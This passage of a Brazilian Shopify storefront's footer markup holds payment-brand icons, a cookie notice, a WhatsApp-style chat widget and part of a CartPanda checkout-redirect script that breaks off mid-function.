                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div> -->
          
        </div><div class="bandeiras-align">
        <p>Bandeiras aceitas:</p>
        
          <img src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/BANDERIAS_d37fd9f0-394c-42da-aef3-9a9abdf73e40.png?v=1675261952" width="320px" height="80px" alt="Métodos de pagamento">
        
        
        <style>

          .bandeiras-align {
            display: flex;
            flex-direction: column;
            align-items: center;
          }

          .bandeiras-align>p {
            margin-bottom: 0;
          }

          @media (max-width: 640px){
            .bandeiras-align {
              display: flex;
              flex-direction: column;
              align-items: center;
              margin-bottom: 48px;
            }
          }
          
        </style>
      </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div><aside class="cookie-bar" aria-hidden="true">
      <div class="container">
        <div class="cookie-bar__inner">
          <div class="cookie-bar__text rte">
            Utilizamos cookies para melhorar nosso site e sua experiência de compra. Ao continuar navegando em nosso site, você está de acordo com nossa política quando à utilização de cookies..
          </div>

            <button type="button" class="cookie-bar__button button button--secondary" data-action="accept-terms">ACEITAR</button>
        </div>
      </div>
    </aside></footer>

</div>
<style>
  
  :root {
  
  --imagezap-background: url(//fluzzia.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12.gif);
  --colorzap-color: #702dfa;
    
  }
    
  .hidden {
	display: none;
}

.sticky-button {
    position: fixed;
    background: none var(--imagezap-background);
    background-size: contain;
    background-repeat: no-repeat;
    bottom: 20px;
    right: 20px;
    border-radius: 50px;
    box-shadow: 0 0px 12px 0 rgb(0 0 0 / 10%);
    z-index: 20;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 55px;
    height: 55px;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.sticky-button:hover {
    opacity: .7;
    transform: scale(.95);
}

.sticky-button svg {
	margin: auto;
	fill: #fff;
    width: 35px;
	height: 35px;
}

.sticky-button a,.sticky-button label {
	cursor: pointer;
	display: flex;
	align-items: center;
	width: 55px;
	height: 55px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.sticky-button label svg.close-icon {
	display: none;
}

.sticky-chat {
	position: fixed;
	bottom: 85px;
	right: 20px;
	width: 320px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	z-index: 21;
	opacity: 0;
	visibility: hidden;
}

.sticky-chat a {
  text-decoration: none;
  font-family: 'Roboto',sans-serif;
  color: #505050;
  
}

.sticky-chat svg {
	width: 35px;
	height: 35px;
}

.sticky-chat .chat-content {
	border-radius: 14px;
    background-color: #dbe0e6b8;
    backdrop-filter: blur(25px);
	overflow: hidden;
	font-family: var(--text-font-family);
	font-weight: 400;
}

.sticky-chat .chat-header {
	position: relative;
	display: flex;
	align-items: center;
	padding: 15px 20px;
	background-color: var(--colorzap-color);
	overflow: hidden;
}

.sticky-chat .chat-header:after {
	content: '';
	display: block;
	position: absolute;
	bottom: 0;
	right: 0;
	width: 80px;
	height: 75px;
	background: rgba(0,0,0,.040);
	border-radius: 70px 0 5px 0;
}

.sticky-chat .chat-header svg {
	width: 35px;
	height: 35px;
	flex: 0 0 auto;
	fill: #fff;
}

.sticky-chat .chat-header .title {
	padding-left: 12px;
	font-size: 14px;
	font-weight: 600;
	font-family: var(--heading-font-family);
  color: #fff;
}

.sticky-chat .chat-header .title span {
	font-size: 11px;
	font-weight: 400;
	display: block;
	line-height: 1.58em;
	margin: 0;
	color: #f4f4f4;
}

.sticky-chat .chat-text {
	display: flex;
	flex-wrap: wrap;
	margin: 30px 20px;
	font-size: 12px;
}

.sticky-chat .chat-text span {
	display: inline-block;
	margin-right: auto;
	padding: 10px;
    height: fit-content;
	background-color: white;
	border-radius: 0px 15px 15px;
    box-shadow: 0 10px 20px #151b230f;
}

.sticky-chat .chat-text span:after {
	content: 'Agora mesmo';
	display: inline-block;
	margin-left: 10px;
	font-size: 9px;
	color: #989b9f;
}

.sticky-chat .chat-text span.typing {
	margin: 15px 0 0 auto;
	padding: 4px;
	border-radius: 15px 0px 15px 15px;
}

.sticky-chat .chat-text span.typing:after {
	display: none;
}

.sticky-chat .chat-text span.typing svg {
	height: 13px;
	fill: #505050;
}

.sticky-chat .chat-button {
  
	display: block;
	align-items: center;
	margin-top: 5px;
	padding: 10px;
	border-radius: 14px;
    background-color: #dbe0e6b8;
    backdrop-filter: blur(25px);
	overflow: hidden;
	font-size: 12px;
	font-family: var(--text-font-family);
	font-weight: 400;
  
}

.sticky-chat .chat-button svg {
	width: 20px;
	height: 20px;
	fill: #505050;
	margin-left: auto;
	transform: rotate(40deg);
	-webkit-transform: rotate(40deg);
}

.chat-menu:checked+.sticky-button label {
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
}

.chat-menu:checked+.sticky-button label svg.chat-icon {
	display: none;
}

.chat-menu:checked+.sticky-button label svg.close-icon {
	display: table-cell;
}

.chat-menu:checked+.sticky-button+.sticky-chat {
   bottom: 88px;
   right: 18px;
   opacity: 1;
   visibility: visible;
}

.wa-chat-widget-send form {
   display: flex;
   margin: 0;
   box-shadow: 0 10px 20px #151b230f;        
}

.wa-chat-widget-send input {
   background: white;
   border: 0;
   border-right: 1px solid #dee6ef;
   color: #c1c5ca;
   padding: 0.5rem 1.2rem;
   width: 100%;
   border-radius: 10px 0 0 10px;
}

.wa-chat-widget-send button {
   background-color: white;
   padding: 0.5rem;
   padding-top: 11px;
   padding-right: 15px;
   border-radius: 0 10px 10px 0;
   border: none;
   fill: #ffffff;
}

@keyframes wa-chat-animation {
  from {
    opacity: 0;
  }
}
    
@media (max-width: 768px) {
  .sticky-button {
    bottom: 64px;
  }

  .chat-menu:checked+.sticky-button+.sticky-chat { 
    bottom: 125px;
    right: 21px;
  }
}

.form-zap {
  display: flex;
  flex-direction: row;
}

.online-icon {
  position: fixed;
  bottom: 20px;
  right: 20px;
  width: 14px;
  height: 14px;
  z-index: 21;
}
  
.online-icon::after {
  content: '';
  position: absolute;
  width: 14px;
  height: 14px;
  border-radius: 30px;
  background: #15e300;
  border: 3px solid var(--background);
  left: 0;
  bottom: 0;
  z-index: 999;
}

@media (max-width: 640px){
  .online-icon {
    bottom: 62px;
    right: 21px;
  }
}
  
</style>


<input class="chat-menu hidden" id="offchat-menu" type="checkbox"/>
  <div class="sticky-button" id="sticky-button">
	<label for="offchat-menu">


  <img loading="lazy" src="//cdn.shopify.com/s/files/1/0629/7449/2915/t/6/assets/whatsapp.svg?v=8122552569372891836" alt="WhatsApp" height="55px" width="55px">


		<svg class="close-icon" viewBox="0 0 512 512">
			<path d="M278.6 256l68.2-68.2c6.2-6.2 6.2-16.4 0-22.6-6.2-6.2-16.4-6.2-22.6 0L256 233.4l-68.2-68.2c-6.2-6.2-16.4-6.2-22.6 0-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3l68.2 68.2-68.2 68.2c-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3 6.2 6.2 16.4 6.2 22.6 0l68.2-68.2 68.2 68.2c6.2 6.2 16.4 6.2 22.6 0 6.2-6.2 6.2-16.4 0-22.6L278.6 256z"/>
		</svg>
  	 </label>
  </div>
<div class="sticky-chat">
	<div class="chat-content">
		<div class="chat-header">

          
			<svg viewBox="0 0 32 32">
				<path d="M24,22a1,1,0,0,1-.64-.23L18.84,18H17A8,8,0,0,1,17,2h6a8,8,0,0,1,2,15.74V21a1,1,0,0,1-.58.91A1,1,0,0,1,24,22ZM17,4a6,6,0,0,0,0,12h2.2a1,1,0,0,1,.64.23L23,18.86V16.92a1,1,0,0,1,.86-1A6,6,0,0,0,23,4Z"/>
				<rect height="2" width="2" x="19" y="9"></rect>
				<rect height="2" width="2" x="14" y="9"></rect>
				<rect height="2" width="2" x="24" y="9"></rect>
				<path d="M8,30a1,1,0,0,1-.42-.09A1,1,0,0,1,7,29V25.74a8,8,0,0,1-1.28-15,1,1,0,1,1,.82,1.82,6,6,0,0,0,1.6,11.4,1,1,0,0,1,.86,1v1.94l3.16-2.63A1,1,0,0,1,12.8,24H15a5.94,5.94,0,0,0,4.29-1.82,1,1,0,0,1,1.44,1.4A8,8,0,0,1,15,26H13.16L8.64,29.77A1,1,0,0,1,8,30Z"/>
			</svg>
          
          
          
			<div class="title">Dropmeta<span>A equipe está online</span></div>
          
		</div>
      
		<div class="chat-text"><span>Olá, estou aqui para te ajudar! (Editável)</span>
      <span class="typing">
        <svg viewBox="0 0 512 512">
          <circle cx="256" cy="256" r="48"></circle>
          <circle cx="416" cy="256" r="48"></circle>
          <circle cx="96" cy="256" r="48"></circle>
        </svg>
       </span>
      </div>
	  </div>

        <div class="chat-button wa-chat-widget-send">
          
      <!--<form autocomplete="off" target="_blank" method="get" action="https://wa.me/">-->

          <div class="form-zap">
            <input type="text" name="text" placeholder="Digite sua mensagem..." />

            <a href="">
            <button type="submit"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24">
            <path
              d="M24 0l-6 22-8.129-7.239 7.802-8.234-10.458 7.227-7.215-1.754 24-12zm-15 16.668v7.332l3.258-4.431-3.258-2.901z" />
            </svg>
            </button>
            </a>
          </div>
              
      <!--</form>-->
    </div>    
    
  </div> <script src="//fluzzia.com.br/cdn/shop/t/8/assets/custom.aio.min.js?v=153237774793090323561761576933" defer></script>
    <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/optimizers.js" type="text/javascript"></script>
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />


<!-- CartPanda Checkout ativo -->
<script>
  window.addEventListener('DOMContentLoaded', function() {
    console.log('CartPanda carregado corretamente');
  });
</script>



<!-- Don't Remove this code. CartPanda App code. -->
   <link rel="preconnect" crossorigin href="https://accounts.cartpanda.com">
                                <link rel="preconnect" crossorigin href="https://fluzzia.mycartpanda.com">
                                    <style>
                                        .white-overlay {display: none;background-color: rgba(255, 255, 255, 1);z-index: 9999;top: 0;left: 0;height: 100vh;width: 100vw;position: fixed;margin: 0;}.spinner-wrapper {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);margin: 0 auto;min-width: 220px;}.cartpanda .spinner {border: 6px solid #e2e2e2;border-top: 6px solid #297FBC;border-radius: 50%;width: 100px;height: 100px;animation: spin 2s linear infinite;margin: auto;}.spinner-icon {position: relative;}.spinner-icon .spinner-icon-svg {position: absolute;top: 50%;left: 50%;margin-left: -19px;margin-top: -70px;width: 40px;height: 40px;}.spinner-text {text-align: center;color: #526473;font-size: 16px;padding-top: 2rem;}.custom_spinner.loading {padding: 50px;position: relative;text-align: center;}.custom_spinner.loading:before {content: '';height: 45px;width: 45px;margin: 0px auto auto -20px;position: absolute;border-width: 8px;border-style: solid;border-color: #2180c0 #ccc #ccc;  border-radius: 100%;animation: rotation .7s infinite linear;}@keyframes rotation {from {transform: rotate(0deg);} to {transform: rotate(359deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}
                                    </style>

                        <div class="cartx-preloader white-overlay cartx-loader" id="cartx-preloader">
                            <div class="spinner-wrapper">
                                <div class=''>
                                    <div class="spinner-icon">
                                       <div class="custom_spinner loading">&nbsp;</div>
                                    </div>
                                </div>
                                <div class=''><div class="spinner-text">Loading secure checkout</div></div>
                            </div>
                        </div>

                        <script>
                        const loadScriptCartx = function (url, callback) {
                            const script = document.createElement('script');
                            script.type = 'text/javascript';
                            // If the browser is Internet Explorer.
                            if (script.readyState) {
                            script.onreadystatechange = function () {
                                if (script.readyState === 'loaded' || script.readyState === 'complete') {
                                    script.onreadystatechange = null;
                                    callback();
                                }
                            };
                            // For any other browser.
                            } else {
                                script.onload = function () {
                                    callback();
                                };
                            }
                            script.src = url;
                            document.getElementsByTagName('head')[0].appendChild(script);
                        };

                        if (!window.jQuery || typeof jQuery == 'undefined' || jQuery == null) {
                            loadScriptCartx('https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js', () => {
                                console.log('cartx jQuery loaded');
                                mainCartpandaRedirect();
                            });
                        } else {
                            mainCartpandaRedirect();
                        }

                        function mainCartpandaRedirect() {
                            let available_languages = {"global store default":"en","br":"pt-BR","pt-br":"pt-BR","pt":"pt-BR","st":"pt-BR","mz":"pt-BR","gw":"pt-BR","tl":"pt-BR","cv":"pt-BR","us":"en","es":"es","bo":"es","cl":"es","cr":"es","cu":"es","do":"es","sv":"es","gt":"es","hn":"es","mx":"es","ni":"es","pa":"es","pe":"es","pr":"es","ve":"es","py":"es","uy":"es","ar":"es-ar","co":"es-co","fr":"fr","bj":"fr","cg":"fr","cd":"fr","gf":"fr","pf":"fr","tf":"fr","ga":"fr","mc":"fr","ne":"fr","sn":"fr","tg":"fr","mf":"fr","ci":"fr","de":"de","at":"de","li":"de","lu":"de","ch":"de","nl":"nl","aw":"nl","be":"nl","sr":"nl","cw":"nl","sx":"nl","it":"it","sm":"it","va":"it"},
                                loading_cart_message_global = {"pt-BR":"Carregando carrinho seguro","br":"Carregando carrinho seguro","en":"Loading secure cart","de":"Sicherer Warenkorb wird geladen","es":"Cargando carrito seguro","es-ar":"Cargando carrito seguro","es-co":"Cargando carrito seguro","fr":"Chargement du chariot s\u00e9curis\u00e9","nl":"Beveiligde winkelwagen laden"},
                                cart_loading_message = 'Loading secure cart';

                            // Don't change this variable
                            let cart_is_global_market = 1;

                            
                              var productAvailable = null;
                            

                            var currentPage = 'collection',
                                cartEndpoint = 'https://fluzzia.mycartpanda.com/shopify/cart',
                                shopName = '39ff42-2.myshopify.com',
                                shop = 'https://fluzzia.com.br',
                                has_multiple_buttons = '0',
                                show_spinner = '1'
                                window.cartxCheckoutUrl = '',
                                cartxUtmCookieName = 'utmsTrack',
                                cartxHasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams;
                        var remove_cart_item = 1;
                        var keyAnimationcss = '<style>@keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}</style>';
                        var getHtmlHead = document.getElementsByTagName('head')[0];
                        getHtmlHead.insertAdjacentHTML('beforeend', keyAnimationcss);
                        
                        var checkoutBtncss = '<style id=\"cartx-btn-style\" type=\"text/css\"> body .cartx-CrtpageMainFrm input[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"button\"]:not([name=\"update\"]), body .cartx_check_mainBtn[name=\"checkout\"]:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), body input.cartx_check_mainBtn:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), .custom_class { display: none !important; }body .cartx-CrtpageMainFrm .cartx_check_mainBtn.cartx_elem_mainBtn[type=\"submit\"]{ display: inline-block !important;} </style>';
                        var e_param = '';
                        var eParamInterval = setInterval(function() {
                            if(getEParam()) {
                                e_param = getEParam();
                            }
                            if(e_param) {
                                clearInterval(eParamInterval);
                            }
                        }, 100);
                        
                        var utmParamInterval = setInterval(function() {
                            var u_param = '';
                            if(getUtmParam()) {
                                u_param = getUtmParam();
                                e_param += u_param;
                            }
                            if(!u_param && getCustomUtmParam()) {
                                u_param = decodeURIComponent(getCustomUtmParam());
                                e_param += '&'+u_param;
                            }
                            if(u_param) {
                                clearInterval(utmParamInterval);
                            }
                        }, 100);
                        
                        var srcParamInterval = setInterval(function() {
                            var src_param = '';
                            if(getSrcParam()) {
                                src_param = getSrcParam();
                                e_param += src_param;
                            }                         
                            if(src_param) {
                                clearInterval(srcParamInterval);
                            }
                        }, 100);
                        function showCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'block';
                        }

                        function hideCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'none';
                        }

                        // Cart
                        if (currentPage == 'cart') {
                            cartRedirect();
                        }

                        function getAjax(url, success) {
                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
                            xhr.open('GET', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            xhr.send();
                            return xhr;
                        }

                        function postAjax(url, data, success) {
                            var params = typeof data == 'string' ? data : Object.keys(data).map(
                                    function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
                                ).join('&');

                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");
                            xhr.open('POST', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState>3 && xhr.status==200) { success(xhr.responseText); } else { if(xhr.status != 200) { hideCartxLoader(); } } 
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            // xhr.setRequestHeader('Content-Type', 'application/json');
                            xhr.send(params);
                            return xhr;
                        }
                        
                        function shuffle(s) {
                            s = s.toString();
                            var arr = s.split('');           // Convert String to array

                            arr.sort(function() {
                                return 0.5 - Math.random();
                            });  
                            s = arr.join('');                // Convert Array to string
                            return s;                        // Return shuffled string
                        }

                        // Product
                        var cartxData = '';
                        var cartEndpointResponse = null;
                        var cartXButtonRemoved = 0;
                        var btnSelectors = 'input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart, .shopify-payment-button__button, .shopify-payment-button__button--unbranded';

                        if (window.$ || window.jQuery) {

                            var checkoutButtons = $('.btn-checkout');
                            checkoutButtons.each(function () {
                                var t = $(this);

                                if (t.attr('onclick') == "window.location='/checkout'") {
                                    t.attr('onclick', "window.location='/cart'");
                                }
                            });

                            if (currentPage == 'product' || currentPage == 'index') {
                                productRedirect();
                            }
                        }

                        /*
                         * Add event to detect when cart re renders
                         * window.onpageshow = function() { document.documentElement.dispatchEvent(new CustomEvent('cart:refresh')) };
                         * Prestige Theme V4 has an event that re renders cart, deleting elements
                         * This is to detect deletion and add back cartpanda buttons.
                         */
                        document.addEventListener('cart:refresh', function (e) {
                            if (currentPage == 'cart') {
                                var getForm = document.getElementsByTagName('form');
                                for (var i = 0; i < getForm.length; i++) {
                                    const observer = new MutationObserver(function (mutationsList) {
                                        mutationsList.forEach(function (mutation) {
                                            mutation.removedNodes.forEach(function (removedNode) {
                                                if (removedNode?.classList?.contains('cartx-CrtpageMainFrm')) {
                                                    observer.disconnect();
                                                    if (cartEndpointResponse && cartXButtonRemoved == 0) {
                                                        cartXButtonRemoved = 1;
                                                        handleCartEndpointResponse(cartEndpointResponse);
                                                    }
                                                }
                                            });
                                        });
                                    });
                                    observer.observe(getForm[i].parentNode, {
                                        subtree: true,
                                        attributes: true,
                                        attributeFilter: ['class'],
